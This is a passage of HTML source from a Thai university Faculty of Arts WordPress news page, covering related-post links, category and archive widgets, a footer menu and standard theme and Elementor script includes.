						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/09/2655/">คอร์ส &#8220;เป๊ะแต่เด็ก : PHONICS ขั้นพื้นฐาน&#8221; เปิดรับสมัครแล้ววันนี้</a></h4>
						<span class="related-post-date">June 9, 2020</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/10/3767/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/10/ก่อนจบ-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/10/3767/">เทศกาลละครก่อนจบ 2563 กลับมาแล้ว!!!!</a></h4>
						<span class="related-post-date">October 10, 2020</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
</div><!-- .page-content -->

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
						<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>
			
			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="categories-14" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-10" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-7" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div></div>
			<div class="footer-copyright">
				<div class="copyright-info">
								</div>

				<nav class="footer-menu-container"><ul id="footer-menu" class=""><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-277"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-877"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-813"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-833"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-814"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติตต่อ</a></li>
</ul></nav>				
				<div class="credit">
					Ashe Theme by <a href="http://wp-royal.com/"><a href="https://wp-royal.com/">WP Royal</a>.</a>				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/wp-embed.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.7.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.7.4","urls":{"assets":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":1083,"title":"\u0e01\u0e32\u0e23\u0e19\u0e33\u0e40\u0e2a\u0e19\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e01\u0e49\u0e32\u0e27\u0e2b\u0e19\u0e49\u0e32\u0e43\u0e19\u0e01\u0e32\u0e23\u0e17\u0e33\u0e27\u0e34\u0e17\u0e22\u0e32\u0e19\u0e34\u0e1e\u0e19\u0e18\u0e4c\u0e02\u0e2d\u0e07\u0e19\u0e34\u0e2a\u0e34\u0e15 \u0e2a\u0e32\u0e02\u0e32\u0e27\u0e34\u0e0a\u0e32\u0e20\u0e32\u0e29\u0e32\u0e40\u0e2d\u0e40\u0e0a\u0e35\u0e22\u0e43\u0e15\u0e49","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.7.4'></script>

</body>
</html>